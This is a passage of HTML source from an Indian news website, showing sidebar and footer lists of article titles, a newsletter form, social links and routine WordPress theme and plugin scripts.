			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/">When the Tulips Weep, a Valley Rises!</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.thecredibleindia.com/author/nishant-sharma/" title="Posts by Nishant Sharma" rel="author">Nishant Sharma</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-04-27T05:41:52+00:00">April 27, 2025</time></span></span><span class="meta-item comments has-icon"><a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/#comments"><i class="tsi tsi-comment-o"></i>724</a></span></div></div>			
						
				<div class="excerpt">
					<p>&#8220;Walo ho bagawāno navbahāruk shān paida kar, Phir az novo chaman andar gulān pawan paida&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/" class="image-link media-ratio ar-bunyad-thumb" title="Shama’s Shocker on Rohit Sharma!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1024x512.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-768x384.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1536x768.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-2048x1024.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-150x75.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1200x600.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Shama’s Shocker on Rohit Sharma!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/">Shama’s Shocker on Rohit Sharma!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-09T06:56:59+00:00">March 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ar-bunyad-thumb" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-150x150.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chhaava-sparks-major-controversy-ahead-of-release-the-truth-behind-the-debate/" class="image-link media-ratio ar-bunyad-thumb" title="Vicky Kaushal’s &#8220;Chhaava&#8221; Sparks Major Controversy Ahead of Release: The Truth Behind the Debate!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-300x168.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-300x168.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-768x430.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-450x252.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster.jpg 770w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Vicky Kaushal Starrer Chhaava"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/chhaava-sparks-major-controversy-ahead-of-release-the-truth-behind-the-debate/">Vicky Kaushal’s &#8220;Chhaava&#8221; Sparks Major Controversy Ahead of Release: The Truth Behind the Debate!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-07T11:57:20+00:00">February 7, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-c spc-newsletter-center spc-newsletter-sm has-top-icon">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-top-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <a href="#">
<img loading="lazy" loading="lazy" src="https://smartmag.theme-sphere.com/news-bulletin/wp-content/uploads/sites/26/2021/11/Smart-Woman.jpg" width="336" height="280" alt="Demo" />
</a></div>		</div>

		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>Welcome to The Credible India – Your Trusted Source for Unbiased News and Engaging Insights!</p>
<p>At The Credible India, we are on a mission to bridge the gap between Indians around the world, uniting them on a single, credible platform. We understand the importance of staying informed and connected in today’s fast-paced world, which is why we have embarked on this journey to provide you with credible news without the noise.</p>
<p><strong>Email:</strong> <a href="mailto:info@thecredibleindia.com">info@thecredibleindia.com</a></p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="20">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/" class="image-link media-ratio ar-bunyad-thumb" title="When the Tulips Weep, a Valley Rises!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-150x84.png 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l.png 400w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="The Weeping Tulips"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/">When the Tulips Weep, a Valley Rises!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-04-27T05:41:52+00:00">April 27, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/" class="image-link media-ratio ar-bunyad-thumb" title="Shama’s Shocker on Rohit Sharma!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1024x512.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-768x384.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1536x768.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-2048x1024.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-150x75.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1200x600.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Shama’s Shocker on Rohit Sharma!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/">Shama’s Shocker on Rohit Sharma!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-09T06:56:59+00:00">March 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ar-bunyad-thumb" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-150x150.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="21">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Most Popular</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/" class="image-link media-ratio ar-bunyad-thumb" title="Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-1024x630.webp 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-768x472.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-150x92.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-450x277.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23.webp 1200w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/">Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-09-22T08:21:44+00:00">September 22, 2023</time></span></span><span title="338 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>338 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/" class="image-link media-ratio ar-bunyad-thumb" title="“India’s Guilty Secret 1984” – A Cinematic Exploration"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="India’s Guilty Secret 1984"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/">“India’s Guilty Secret 1984” – A Cinematic Exploration</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-08-08T10:40:27+00:00">August 8, 2024</time></span></span><span title="200 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>200 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/where-have-the-neighbourhood-doctors-disappeared/" class="image-link media-ratio ar-bunyad-thumb" title="Where Have the Neighbourhood Doctors Disappeared?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-300x300.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-150x150.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-768x768.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-450x450.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG.jpg 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="India’s Missing Family Doctors: A Healthcare Crisis"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/where-have-the-neighbourhood-doctors-disappeared/">Where Have the Neighbourhood Doctors Disappeared?</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-01-27T00:08:30+00:00">January 27, 2025</time></span></span><span title="120 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>120 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/profile.php?id=61570013696101" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://x.com/CredIndiaNews" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/the_credibleindia/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/feed/" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
				<a href="#" class="link service s-whatsapp" target="_blank" rel="noopener">
					<i class="icon tsi tsi-whatsapp"></i>
					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-5825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5825"><a href="https://www.thecredibleindia.com/">Home</a></li>
<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://www.thecredibleindia.com/about/">About</a></li>
<li id="menu-item-6365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-6365"><a href="https://www.thecredibleindia.com/category/business/">Business</a></li>
<li id="menu-item-6366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-6366"><a href="https://www.thecredibleindia.com/category/elections/">Elections</a></li>
<li id="menu-item-6367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6367"><a href="https://www.thecredibleindia.com/category/national/">National</a></li>
<li id="menu-item-6368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-39 menu-item-6368"><a href="https://www.thecredibleindia.com/category/opinion/">Opinion</a></li>
<li id="menu-item-6369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-6369"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 thecredibleindia.com Developed by <a href="https://www.makemybiz.in">makeMybiz</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.thecredibleindia.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsweb/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/themes/newsweb/js/lazyload.js?ver=9.1.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thecredibleindia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/themes/newsweb/js/jquery.mfp-lightbox.js?ver=9.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/themes/newsweb/js/jquery.sticky-sidebar.js?ver=9.1.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.thecredibleindia.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/themes/newsweb/js/theme.js?ver=9.1.0" id="smartmag-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thecredibleindia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
